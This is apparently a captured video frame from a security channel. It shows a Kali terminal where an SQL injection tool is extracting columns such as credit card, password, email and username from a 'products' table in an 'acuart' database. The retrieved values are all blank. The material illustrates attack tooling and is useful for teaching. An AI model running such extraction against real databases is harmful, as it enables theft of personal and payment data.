 pictures - Mozilla Firefox
qterminal
04:44 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
[16:43:45] [INFO] fetching entries of column(s) '``,address,cc,email,name,pass,phone,uname' for table 'products' in database 'acuart'
[16:43:57] [INFO] fetching number of column(s) '``,address,cc,email,name,pass,phone,uname' entries for table 'products' in database 'ac
uart'
[16:43:57] [INFO] resumed: 3
[16:43:57] [INFO] retrieved:
[16:43:58] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[16:44:11] [INFO] retrieved:
[16:44:12] [INFO] retrieved:
[16:44:12] [INFO] retrieved:
[16:44:13] [INFO] retrieved:
[16:44:15] [INFO] retrieved:
[16:44:16] [INFO] retrieved:
[16:44:17] [INFO] retrieved:
[16:44:18] [INFO] retrieved:
[16:44:19] [INFO] retrieved:
[16:44:20] [INFO] retrieved:
[16:44:21] [INFO] retrieved:
[16:44:22] [INFO] retrieved:
[16:44:23] [INFO] retrieved:
[16:44:24] [INFO] retrieved:
[16:44:25] [INFO] retrieved:
[16:44:27] [INFO] retrieved:
[16:44:28] [INFO] retrieved:
[16:44:29] [INFO] retrieved:
[16:44:30] [INFO] retrieved:
[16:44:31] [INFO] retrieved:
[16:44:32] [INFO] retrieved:
[16:44:33] [INFO] retrieved:
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE